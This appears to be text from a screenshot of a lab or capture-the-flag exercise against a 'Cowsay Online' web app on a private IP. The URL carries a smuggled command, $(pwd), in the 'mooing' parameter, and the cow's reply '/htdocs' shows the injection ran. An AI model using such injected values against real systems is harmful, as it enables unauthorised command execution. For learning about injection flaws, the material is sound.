 10.10.242.121:82/?cow=default&mooing=%24(pwd)
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 _________
< /htdocs >
 ---------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||